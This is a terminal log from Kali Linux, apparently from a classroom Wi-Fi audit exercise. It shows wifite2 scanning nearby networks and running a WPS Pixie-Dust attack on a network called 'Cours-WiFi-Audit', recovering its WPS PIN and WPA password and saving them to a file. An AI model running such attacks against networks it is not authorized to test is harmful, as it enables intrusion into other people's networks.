 (kali㉿kali)-[~]
$ sudo wifite --kill
wifite2 2.7.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: kill conflicting processes enabled
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 (B6:FE:6C:48:C1:39) 6 WPA-P 46db no
2 Livebox-2fc2 6 WPA-P 46db yes
3 Cours-WiFi-Audit 9 WPA-P 45db yes 3
4 ESGI 1 WPA-P 41db no
5 ESGI 11 WPA-P 38db no
6 ESGI 11 WPA-P 37db no
7 (AC:A3:1E:90:9A:E0) 1 WPA 22db no
8 ESGI 11 WPA-P 21db no
[+] Select target(s) (1-8) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against 90:94:E4:84:5C:4A (Cours-WiFi-Audit)
[+] Cours-WiFi-Audit (53db) WPS Pixie-Dust: [4m56s] Cracked WPS PIN: 86743785
[+] Cours-WiFi-Audit (53db) WPS Pixie-Dust: [4m50s] Cracked WPS PSK: EsgiF0rever!!
[+] ESSID: Cours-WiFi-Audit
[+] BSSID: 90:94:E4:84:5C:4A
[+] Encryption: WPA (WPS)
[+] WPS PIN: 86743785
[+] PSK/Password: EsgiF0rever!!
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
del.py